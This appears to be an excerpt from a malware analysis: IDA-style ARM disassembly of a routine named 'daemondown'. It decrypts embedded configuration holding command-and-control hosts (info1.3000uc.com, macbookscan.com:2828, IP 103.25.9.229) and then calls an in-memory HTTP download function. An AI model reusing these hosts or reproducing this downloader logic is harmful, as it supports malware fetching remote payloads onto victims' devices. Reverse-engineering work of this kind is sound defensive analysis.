 .text:0000D570 BL dec_conf ; http://info1.3000uc.com/b/u.php?id=xxx
.text:0000D574 SUB R3, R11, #-(ip+8)
.text:0000D578 SUB R3, R3, #4
.text:0000D57C SUB R3, R3, #4
.text:0000D580 MOV R0, R3 ; dst
.text:0000D584 LDR R1, =byte_7C2E4 ; src
.text:0000D588 MOV R2, #0x200 ; size
.text:0000D58C BL dec_conf ; www.macbookscan.com:2828|www.macbookscan.
.text:0000D590 LDR R2, =DNS_ADDR
.text:0000D594 LDR R3, =a103_25_9_229 ; "103.25.9.229"
.text:0000D598 MOV R1, R2
.text:0000D59C MOV R2, R3
.text:0000D5A0 MOV R3, #0x10
... ...
.text:0000D5EC
.text:0000D5EC loc_D5EC ; CODE XREF: daemondown+174↓j
.text:0000D5EC SUB R2, R11, #-(geturl+8)
.text:0000D5F0 SUB R2, R2, #4
.text:0000D5F4 SUB R2, R2, #4
.text:0000D5F8 SUB R3, R11, #-(geturl+8)
.text:0000D5FC SUB R3, R3, #4
.text:0000D600 SUB R3, R3, #8
.text:0000D604 MOV R0, R2 ; http_url
.text:0000D608 MOV R1, R3 ; size
.text:0000D60C BL http_download_mem